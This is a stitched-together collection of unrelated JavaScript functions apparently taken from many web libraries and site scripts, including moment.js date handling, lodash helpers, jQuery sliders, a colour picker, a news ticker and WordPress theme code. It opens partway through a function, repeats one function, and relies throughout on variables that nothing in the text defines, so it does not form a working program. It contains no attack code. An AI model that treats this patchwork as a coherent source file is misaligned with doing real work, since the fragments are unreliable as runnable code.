    for (i = 0, len = duration.length, max = Number.NEGATIVE_INFINITY; i < len; i++) {
      num = parseFloat(duration[i]) * parseInt(iterationCount[i], 10) + parseFloat(delay[i]);
      if (num > max) {
        max = num;
      }
    }
    return max;
  }

  function floor() {    return Math.floor(this);
  }

            function paletteElementClick(e) {                if (e.data && e.data.ignore) {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                }
                else {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                    // If the picker is going to close immediately, a palette selection
                    // is a change.  Otherwise, it's a move only.
                    if (opts.hideAfterPaletteSelect) {
                        updateOriginalInput(true);
                        hide();
                    } else {
                        updateOriginalInput();
                    }
                }
                return false;
            }

    function defineLocale (name, config) {        if (config !== null) {
            var locale, parentConfig = baseConfig;
            config.abbr = name;
            if (locales[name] != null) {
                deprecateSimple('defineLocaleOverride',
                    'use moment.updateLocale(localeName, config) to change ' +
                    'an existing locale. moment.defineLocale(localeName, ' +
                    'config) should only be used for creating a new locale ' +
                    'See http://momentjs.com/guides/#/warnings/define-locale/ for more info.');
                parentConfig = locales[name]._config;
            } else if (config.parentLocale != null) {
                if (locales[config.parentLocale] != null) {
                    parentConfig = locales[config.parentLocale]._config;
                } else {
                    locale = loadLocale(config.parentLocale);
                    if (locale != null) {
                        parentConfig = locale._config;
                    } else {
                        if (!localeFamilies[config.parentLocale]) {
                            localeFamilies[config.parentLocale] = [];
                        }
                        localeFamilies[config.parentLocale].push({
                            name: name,
                            config: config
                        });
                        return null;
                    }
                }
            }
            locales[name] = new Locale(mergeConfigs(parentConfig, config));
            if (localeFamilies[name]) {
                localeFamilies[name].forEach(function (x) {
                    defineLocale(x.name, x.config);
                });
            }
            // backwards compat for now: also set the locale
            // make sure we set the locale AFTER all child locales have been
            // created, so we won't end up with the child locale set.
            getSetGlobalLocale(name);
            return locales[name];
        } else {
            // useful for testing
            delete locales[name];
            return null;
        }
    }

	function refreshAfterAjaxLoad(){		//再次渲染字符串截取
		$(".require_sub").subTextMax({trim:false});
		//刷新时间
		tick();
		//顶部菜单悬浮
		$(".top_nav .nav_xiala").hover(function () {
	        $(".nav_xiala div").css("display", "block")
	    }, function () {
	        $(".nav_xiala div").css("display", "none")
	    });
	}

function accAdd(arg1,arg2){    var r1,r2,m;
    try{r1=arg1.toString().split(".")[1].length;}catch(e){r1=0;}
    try{r2=arg2.toString().split(".")[1].length;}catch(e){r2=0;}
    m=Math.pow(10,Math.max(r1,r2));
    return (arg1*m+arg2*m)/m;
}

					function () {						// Set reference to this DOM object
						obj = $(this);
	
						// new options override defaults
						var new_options = $.extend(defaults, options);
						var old_options = obj.data('flipCounter');
	
						// new options override previous initializiation options
						options = $.extend(old_options, new_options);
						
						obj.data('flipCounter', options);
	
						// if number isn't set then try and get it from the hidden field
						if (options.number === false || options.number == 0) {
						
							(_getCounterValue() !== false) ? options.number = _getCounterValue() : options.number = 0;
							_setOption('number', options.number);
							
						}
	
						// Default Options
						_setOption('animating', false);
						_setOption('start_time', false);
	
						// Bind Actions
						obj.bind('startAnimation', function (event, options) {
							_startAnimation(options);
						});
						obj.bind('pauseAnimation', function (event) {
							_pauseAnimation();
						});
						obj.bind('resumeAnimation', function (event) {
							_resumeAnimation();
						});
						obj.bind('stopAnimation', function (event) {
							_stopAnimation();
						});
	
						// Remove line breaks which cause rendering errors
						obj.htmlClean();
						
						// Render counter
						_renderCounter();
	
					}

function SmoothScroll(optionsToSet) {    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key)) 
            options[key] = optionsToSet[key];
}

  function FormattedRelative(props, context) {    classCallCheck(this, FormattedRelative);
    var _this = possibleConstructorReturn(this, (FormattedRelative.__proto__ || Object.getPrototypeOf(FormattedRelative)).call(this, props, context));
    invariantIntlContext(context);
    var now = isFinite(props.initialNow) ? Number(props.initialNow) : context.intl.now();
    // `now` is stored as state so that `render()` remains a function of
    // props + state, instead of accessing `Date.now()` inside `render()`.
    _this.state = { now: now };
    return _this;
  }

	function release() {		$('a.prevent-one').unbind();
		isInitiated = false;
	}

        function center(number){            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for (var i in sync2visible) {
                if (num === sync2visible[i]) {
                    var found = true;
                }
            }
            if (found === false) {
                if (num > sync2visible[sync2visible.length - 1]) {
                    sync2.trigger("owl.goTo", num - sync2visible.length + 2)
                }
                else {
                    if (num - 1 === -1) {
                        num = 0;
                    }
                    sync2.trigger("owl.goTo", num);
                }
            }
            else 
                if (num === sync2visible[sync2visible.length - 1]) {
                    sync2.trigger("owl.goTo", sync2visible[1])
                }
                else 
                    if (num === sync2visible[0]) {
                        sync2.trigger("owl.goTo", num - 1)
                    }
        }

    function customDefaultsAssignIn(objValue, srcValue, key, object) {      if (objValue === undefined ||
          (eq(objValue, objectProto[key]) && !hasOwnProperty.call(object, key))) {
        return srcValue;
      }
      return objValue;
    }

        function addBread(target){          if( $('body').hasClass(target) ){
            var pageTitle = $('h1.title').text();
            $('.breadcrumb').append('<span class="separator">&gt;</span> '+pageTitle);
          }
        }

function DiacriticsGetStyle(element, property) {    var camelize = function (str) {
        return str.replace(/\-(\w)/g, function(str, letter){
            return letter.toUpperCase();
        });
    };
    if (element.currentStyle) {
        return element.currentStyle[camelize(property)];
    } else if (document.defaultView && document.defaultView.getComputedStyle) {
        return document.defaultView.getComputedStyle(element,null)
                                   .getPropertyValue(property);
    } else {
        return element.style[camelize(property)]; 
    }
}

		function auto_popup( this_el, delay ) {			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;
				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {
					make_popup_visible ( $current_popup_auto, $delay );
					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

    function makeDateFromStringAndArray(config) {        var tempConfig,
            tempMoment,
            bestMoment,
            scoreToBeat = 99,
            i,
            currentDate,
            currentScore;
        while (config._f.length) {
            tempConfig = extend({}, config);
            tempConfig._f = config._f.pop();
            makeDateFromStringAndFormat(tempConfig);
            tempMoment = new Moment(tempConfig);
            if (tempMoment.isValid()) {
                bestMoment = tempMoment;
                break;
            }
            currentScore = compareArrays(tempConfig._a, tempMoment.toArray());
            if (currentScore < scoreToBeat) {
                scoreToBeat = currentScore;
                bestMoment = tempMoment;
            }
        }
        extend(config, bestMoment);
    }

function isNodeName(el, tag) {    return (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

	function closeCartCheck(e) {		var $windowWidth = $(window).width();
		if(e.clientX < $windowWidth - 370 - $bodyBorderWidth) {
			$(window).off('mousemove.rightCartOffsetCheck',closeNavCheck);
			$('.nectar-slide-in-cart').removeClass('open');
		}
	}

	function popoverTimeoutSet() {		timeout = setTimeout(function() {
			if(null !== current) {
				$(current).removeClass('easyazon-popover-link-wrapper-hovered');
				current = null;
				timeout = null;
			}
		}, parseInt(EasyAzonPro_Components_Popovers.timeout));
	}

function getWH( elem, name, extra ) {	var which = name === "width" ? cssWidth : cssHeight,
		val = name === "width" ? elem.offsetWidth : elem.offsetHeight;
	if ( extra === "border" ) {
		return val;
	}
	jQuery.each( which, function() {
		if ( !extra ) {
			val -= parseFloat(jQuery.css( elem, "padding" + this )) || 0;
		}
		if ( extra === "margin" ) {
			val += parseFloat(jQuery.css( elem, "margin" + this )) || 0;
		} else {
			val -= parseFloat(jQuery.css( elem, "border" + this + "Width" )) || 0;
		}
	});
	return val;
}

function URPSetFlagInappropriateHandler() {	jQuery('.ewd-urp-flag-inappropriate').off('click');
	jQuery('.ewd-urp-flag-inappropriate').on('click', function() {
		if (jQuery(this).hasClass('ewd-urp-content-flagged')) {return;}
		jQuery(this).addClass('ewd-urp-content-flagged');
		var ReviewID = jQuery(this).data('reviewid');
		var data = 'ReviewID=' + ReviewID + '&action=urp_flag_inappropriate';
		jQuery.post(ajaxurl, data, function(response) {});
	});
}

    function formatMoment(m, format) {        if (!m.isValid()) {
            return m.localeData().invalidDate();
        }
        format = expandFormat(format, m.localeData());
        formatFunctions[format] = formatFunctions[format] || makeFormatFunction(format);
        return formatFunctions[format](m);
    }

function looper(a,show){for(var i=0,num=a.length;i<num;i++){
a[i].style.visibility=(show?'visible':'hidden');
}
}

    function arraySampleSize(array, n) {      return shuffleSelf(copyArray(array), baseClamp(n, 0, array.length));
    }

    function toggleClass( elem, c ) {        var fn = hasClass( elem, c ) ? removeClass : addClass;
        fn( elem, c );
    }

        function sample(collection) {            var func = isArray(collection) ? arraySample : baseSample;
            return func(collection);
        }

    function addOrSubtractDurationFromMoment(mom, duration, isAdding) {        var ms = duration._milliseconds,
            d = duration._days,
            M = duration._months,
            currentDate;
        if (ms) {
            mom._d.setTime(+mom + ms * isAdding);
        }
        if (d) {
            mom.date(mom.date() + d * isAdding);
        }
        if (M) {
            currentDate = mom.date();
            mom.date(1)
                .month(mom.month() + M * isAdding)
                .date(Math.min(currentDate, mom.daysInMonth()));
        }
    }

		function autoScrollTo(y) {			$('html, body').animate({
				scrollTop: y
			}, AUTO_SCROLL_DUR);
		}

  function isHtml(element) {    return element.nodeName.toUpperCase() === 'HTML';
  }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function flipBoxHeights() {	$('.nectar-flip-box').each(function(){
		
		var $flipBoxMinHeight = parseInt($(this).attr('data-min-height'));
		var $flipBoxHeight = ( $(this).find('.flip-box-back .inner').height() > $(this).find('.flip-box-front .inner').height() ) ? $(this).find('.flip-box-back .inner').height() : $(this).find('.flip-box-front .inner').height();
		if($flipBoxHeight >= $flipBoxMinHeight - 80) {
			$(this).find('> div').css('height', $flipBoxHeight + 80);
		} else 
			$(this).find('> div').css('height','auto');
	});
}

function handleSearchFlightResponse(ajaxParams) {  var form = Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('<form/>', {
    action: ajaxParams.url,
    method: 'POST',
    id: 'searchFlightResponse'
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('body').append(form);
  for(var x in ajaxParams.request) {
    Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('#searchFlightResponse').append(Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('<input />', {
      name: x,
      value: ajaxParams.request[x]
    }))
  }
  Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('#searchFlightResponse').append('<input />', {
    type: 'submit'
  });
  Object(__WEBPACK_IMPORTED_MODULE_0__Application__["a" /* $ */])('#searchFlightResponse').submit();
}

  function d3_svg_axisX(selection, x) {    selection.attr("transform", function(d) {
      return "translate(" + x(d) + ",0)";
    });
  }

        function preventDefault(e) {          e = e || window.event;
          e.preventDefault();
          e.returnValue = false;  
        }

    function getTextWidth(element, pseudo) {        var content = window.getComputedStyle(element[0], pseudo).getPropertyValue('content');
        if (!content || content === 'none') {
            return element.children().outerWidth();
        }
        var clone = element.clone().css({display: 'inline', margin: 0, padding: 0});
        element.after(clone);
        var width = clone.width();
        clone.remove();
        return width;
    }

function flipBoxHeights() {	$('.nectar-flip-box').each(function(){
		
		var $flipBoxMinHeight = parseInt($(this).attr('data-min-height'));
		var $flipBoxHeight = ( $(this).find('.flip-box-back .inner').height() > $(this).find('.flip-box-front .inner').height() ) ? $(this).find('.flip-box-back .inner').height() : $(this).find('.flip-box-front .inner').height();
		if($flipBoxHeight >= $flipBoxMinHeight - 80) {
			$(this).find('> div').css('height', $flipBoxHeight + 80);
		} else 
			$(this).find('> div').css('height','auto');
	});
}

function aggiustaEventi(){	
	var h_eventi = 0;
	
	$('div#middle-content div#middle-main-content div#left-column div.page-content div#risultati.agenda .risultato').each(function(index){
		
		if(h_eventi <= $(this).height()){
			
			h_eventi = $(this).height();
			
		}
		
	});
	
	$('div#middle-content div#middle-main-content div#left-column div.page-content div#risultati.agenda .risultato').css('height', h_eventi+'px');
	
}

function v_getOS(a) {    return v_iE ? document.all[a].style : v_nS4 ? document.layers["v_container"].document.layers[a] : document.getElementById(a).style
};
function v_start() {
    var o, px;
    o = v_getOS("v_1");
    px = v_oP && !v_oP7 || v_nS4 ? 0 : "px";
    if (parseInt(o.top) == v_paddingTop) {
        v_canPause = 1;
        if (v_count > 1) v_TIM = setTimeout("v_canPause=0;v_slide()", v_timeout);
        return
    }
    o.top = (parseInt(o.top) - v_slideStep * v_d) * v_d > v_paddingTop * v_d ? parseInt(o.top) - v_slideStep * v_d + px : v_paddingTop + px;
    if (v_oP && o.visibility.toLowerCase() != "visible") o.visibility = "visible";
    setTimeout("v_start()", v_slideSpeed)
};
function v_slide() {
    var o, o2, px;
    o = v_getOS("v_" + v_cur);
    o2 = v_getOS("v_" + (v_cur < v_count ? v_cur + 1 : 1));
    px = v_oP && !v_oP7 || v_nS4 ? 0 : "px";
    if (parseInt(o2.top) == v_paddingTop) {
        if (v_oP) o.visibility = "hidden";
        o.top = v_height * v_d + px;
        v_cur = v_cur < v_count ? v_cur + 1 : 1;
        v_canPause = 1;
        v_TIM = setTimeout("v_canPause=0;v_slide()", v_timeout);
        return
    }
    if (v_oP && o2.visibility.toLowerCase() != "visible") o2.visibility = "visible";
    if ((parseInt(o2.top) - v_slideStep * v_d) * v_d > v_paddingTop * v_d) {
        o.top = parseInt(o.top) - v_slideStep * v_d + px;
        o2.top = parseInt(o2.top) - v_slideStep * v_d + px
    } else {
        o.top = -v_height * v_d + px;
        o2.top = v_paddingTop + px
    }
    setTimeout("v_slide()", v_slideSpeed)
};
if (v_nS4 || v_iE || v_oP || document.getElementById && !v_kN && !v_oP4) {
    document.write("<style>.vnewsticker,a.vnewsticker{font-family:" + v_font + ";font-size:" + v_fontSize2 + ";color:" + v_fontColor + ";text-decoration:" + v_textDecoration + ";font-weight:" + v_fontWeight + "}a.vnewsticker:hover{font-family:" + v_font + ";font-size:" + v_fontSize2 + ";color:" + v_fontColorHover + ";text-decoration:" + v_textDecorationHover + ";}td.vnewsticker{text-align:" + v_textAlign + ";vertical-align:" + v_textVAlign + ";}</style>");
    v_temp = "<div " + (v_nS4 ? "name" : "id") + "=v_container style='position:" + v_position + ";top:" + v_top + "px;left:" + v_left + "px;width:" + v_width + "px;height:" + v_height + "px;background:" + v_bgColor + ";layer-background" + (v_bgColor.indexOf("url(") == 0 ? "-image" : "-color") + ":" + v_bgColor + ";clip:rect(0," + v_width + "," + v_height + ",0);overflow:hidden'>" + (v_iE ? "<div style='position:absolute;top:0px;left:0px;width:100%;height:100%;clip:rect(0," + v_width + "," + v_height + ",0)'>" : "");
    for (v_i = 0; v_i < v_count; v_i++)
        v_temp += "<div " + (v_nS4 ? "name" : "id") + "=v_" + (v_i + 1) + " style='position:absolute;top:" + (v_height * v_d) + "px;left:" + v_paddingLeft + "px;width:" + (v_width - v_paddingLeft * 2) + "px;height:" + (v_height - v_paddingTop * 2) + "px;clip:rect(0," + (v_width - v_paddingLeft * 2) + "," + (v_height - v_paddingTop * 2) + ",0);overflow:hidden" + (v_oP ? ";visibility:hidden" : "") + ";text-align:" + v_textAlign + "' class=vnewsticker>" + (!v_nS4 ? "<table width=" + (v_width - v_paddingLeft * 2) + " height=" + (v_height - v_paddingTop * 2) + " cellpadding=0 cellspacing=0 border=0><tr><td width=" + (v_width - v_paddingLeft * 2) + " height=" + (v_height - v_paddingTop * 2) + " align=" + v_textAlign + " valign=" + v_textVAlign + " class=vnewsticker>" : "") + (v_content[v_i][0] != "" ? "<a href='" + v_content[v_i][0] + "' target='" + v_content[v_i][2] + "' class=vnewsticker" + (v_pauseOnMouseOver ? " onmouseover='if(v_canPause&&v_count>1){clearTimeout(v_TIM);v_cl=1}' onmouseout='if(v_canPause&&v_count>1&&v_cl)v_TIM=setTimeout(\"v_canPause=0;v_slide();v_cl=0\"," + v_timeout + ")'" : "") + ">" : "<span" + (v_pauseOnMouseOver ? " onmouseover='if(v_canPause&&v_count>1){clearTimeout(v_TIM);v_cl=1}' onmouseout='if(v_canPause&&v_count>1&&v_cl)v_TIM=setTimeout(\"v_canPause=0;v_slide();v_cl=0\"," + v_timeout + ")'" : "") + ">") + v_content[v_i][1] + (v_content[v_i][0] != "" ? "</a>" : "</span>") + (!v_nS4 ? "</td></tr></table>" : "") + "</div>";
    v_temp += (v_iE ? "</div>" : "") + "</div>";
    jQuery('#display_news').html(v_temp);
    setTimeout("v_start()", 1000);
    if (v_nS4) onresize = function() {
        location.reload()
    }
}

function heateorSssCapitaliseFirstLetter(e) {    return e.charAt(0).toUpperCase() + e.slice(1)
}

function _uVG() { if((_udn.indexOf("www.google.") == 0 || _udn.indexOf(".google.") == 0 || _udn.indexOf("google.") == 0) && _utcp=='/' && _udn.indexOf("google.org")==-1) {
  return false;
 }
 return true;
}

            function checkLazyImage() {                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

	function nectar_fancy_ul_init() {		$($fullscreenSelector+'.nectar-fancy-ul').each(function(){
			var $icon = $(this).attr('data-list-icon');
			var $color = $(this).attr('data-color');
			var $animation = $(this).attr('data-animation');
			var $animationDelay = ($(this).is('[data-animation-delay]') && $(this).attr('data-animation-delay').length > 0 && $(this).attr('data-animation') != 'false') ? $(this).attr('data-animation-delay') : 0;
			
			$(this).find('li').each(function(){
				
				if($(this).find('> i').length == 0) 
					$(this).prepend('<i class="icon-default-style '+$icon+ ' ' + $color +'"></i> ');
			});
			
			if($animation == 'true') {
				var $that = $(this);
				var waypoint = new Waypoint({
		 			element: $that,
		 			 handler: function(direction) {
		 			 	if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
						     waypoint.destroy();
						     return;
						}
						setTimeout(function(){
			 			 	$that.find('li').each(function(i){
			 			 		var $that = $(this);
								$that.delay(i*220).transition({
									'opacity': '1',
									'left' : '0'
								},220,'easeOutCubic');
							});
			 			 },$animationDelay);
						$that.addClass('animated-in');
						waypoint.destroy();
					},
					offset: 'bottom-in-view'
				}); 
			} 
			
			
			
		});
	}

    function sitemapArrow(){        $('#sitemaptoggle').click(function(){
            if($('#footer-sitemap').css('display') == 'none'){
                $('#sitemaptoggle img').attr('src','/profiles/awu/themes/custom/awu/images/sitemap_arrow_close.png');
            }
            if($('#footer-sitemap').css('display') == 'block'){
                $('#sitemaptoggle img').attr('src','/profiles/awu/themes/custom/awu/images/arrow-in-footerpng.png');
            }
        })
    }
